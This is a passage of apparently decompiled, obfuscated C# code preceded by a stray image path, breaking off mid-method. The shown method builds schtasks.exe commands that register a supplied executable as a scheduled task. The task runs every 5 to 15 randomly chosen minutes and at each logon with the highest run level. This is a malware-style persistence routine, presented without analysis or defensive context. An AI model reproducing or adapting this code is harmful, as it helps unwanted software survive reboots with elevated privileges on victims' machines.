 private static bool smethod_2(string string_0)
{
try
{
bool flag = false;
if (X8B.OEV(string.Concat(new string[]
{
"schtasks.exe /create /tn \"",
Path.GetFileNameWithoutExtension(string_0),
Path.GetFileNameWithoutExtension(string_0).Substring(0, 1),
"\" /sc MINUTE /mo ",
new vc3().w_Generate_random_numbers(5, 15).ToString(),
" /tr \"'",
string_0,
"'\" /f"
})) != 0)
{
flag = true;
}
if (X8B.OEV(string.Concat(new string[]
{
"schtasks.exe /create /tn \"",
Path.GetFileNameWithoutExtension(string_0),
"\" /sc ONLOGON /tr \"'",
string_0,
"'\" /rl HIGHEST /f"
})) != 0)
{
flag = true;
}
if (X8B.OEV(string.Concat(new string[]
{
"schtasks.exe /create /tn \"",
Path.GetFileNameWithoutExtension(string_0),
Path.GetFileNameWithoutExtension(string_0).Substring(0, 1),
"\" /sc MINUTE /mo ",
new vc3().w_Generate_random_numbers(5, 15).ToString(),
" /tr \"'",
string_0,
"'\" /rl HIGHEST /f"
})) != 0)
{
flag = true;
}